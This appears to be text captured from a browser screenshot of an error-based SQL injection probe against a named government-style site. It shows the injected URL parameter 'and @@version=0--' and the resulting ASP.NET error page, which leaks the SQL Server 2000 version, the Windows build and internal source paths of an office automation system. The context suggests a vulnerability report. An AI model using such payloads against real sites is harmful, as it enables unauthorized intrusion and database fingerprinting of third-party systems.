 360安全浏览器 7.1
菜单
http://www.gznoa.com/mainpage/articlefindlist.aspx?classid=7)and%20@@version=0--
空客320飞机坠毁
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
点我
将 nvarchar 值 'Microsoft SQL Ser
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
购
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
ChinaTelecom.DBUtility.DbHelperSQL.Query(String SQLString) in E:\计算机中心工作记录\项目开发\综合信息化应用平台\OfficeAutomation2010\网络办公自动化系统\OfficeAutomation\DBUtility
ChinaTelecom.OfficeAutomation.DALTJ.index_article_list(Boolean image_view, Boolean date_view, Int32 date_view_type, String top_image, String font_color, String td_bg, St
usercontrol_uc_article_list.dlbind() +315